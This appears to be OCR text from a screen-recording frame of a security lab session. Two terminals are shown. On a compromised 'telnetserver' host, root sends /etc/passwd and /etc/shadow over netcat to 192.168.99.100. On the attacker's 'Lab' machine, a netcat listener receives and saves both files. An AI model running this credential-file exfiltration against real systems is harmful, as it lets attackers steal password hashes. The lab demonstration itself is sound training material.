 SimpleScreenRecorder
2
terminator
06:22 PM
tyler@Lab: ~
tyler@Lab: ~ 117x58
root@telnetserver:~# netcat -v 192.168.99.100 5454 < /etc/passwd ; netcat -v 192.168.99.100 5454 < /etc/shadow
192.168.99.100: inverse host lookup failed: Host name lookup failure
(UNKNOWN) [192.168.99.100] 5454 (?) open
192.168.99.100: inverse host lookup failed: Host name lookup failure
(UNKNOWN) [192.168.99.100] 5454 (?) open
root@telnetserver:~#
File System
Home
passwd
shadow
tyler@Lab: ~
tyler@Lab: ~ 115x58
┌──(tyler㉿Lab)-[~]
└─$ netcat -lvp 5454 > Desktop/passwd ; netcat -lvp 5454 > Desktop/shadow
listening on [any] 5454 ...
192.168.99.22: inverse host lookup failed: Unknown host
connect to [192.168.99.100] from (UNKNOWN) [192.168.99.22] 47087
^C
listening on [any] 5454 ...
192.168.99.22: inverse host lookup failed: Unknown host
connect to [192.168.99.100] from (UNKNOWN) [192.168.99.22] 47088
^C
┌──(tyler㉿Lab)-[~]
└─$